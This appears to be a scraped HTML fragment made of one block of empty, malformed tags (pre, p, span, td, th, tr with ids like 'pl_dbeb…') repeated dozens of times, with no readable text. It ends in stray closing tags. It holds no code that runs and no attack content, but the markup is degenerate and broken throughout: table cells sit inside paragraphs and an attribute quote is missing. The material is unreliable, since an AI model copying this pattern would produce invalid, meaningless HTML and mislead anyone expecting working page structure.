<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>